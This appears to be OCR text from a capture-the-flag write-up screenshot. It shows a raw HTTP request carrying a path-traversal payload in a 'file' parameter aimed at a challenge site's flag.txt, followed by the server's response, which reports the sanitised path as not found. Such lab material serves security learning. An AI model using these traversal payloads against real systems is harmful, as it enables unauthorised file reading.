 GET /view.php?file=..//..//..//..//..//flag.txt HTTP/2
Host: newsleaks.h7tex.com
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://newsleaks.h7tex.com/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Date: Mon, 30 Sep 2024 02:08:52 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=cxH7
Gwo9VoUtJ3LxODseFJiLBH4Y%2BYHy6Jp7h4HjeOAwqSMG5wTJXz9wiSffTEiQYDsCCns2U
wnt8dOyocierB%2BCwuv2pOvpGQ8gDrJ9SxsualFTLML%2FjDNPegTcUQkOQF2G4fnp"}],
"group":"cf-nel","max_age":604800}
7 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Speculation-Rules: "/cdn-cgi/speculation"
9 Server: cloudflare
10 Cf-Ray: 8cb0aae55f6cce1d-SIN
11 Alt-Svc: h3=":443"; ma=86400
12
13 news/./././././flag.txt not found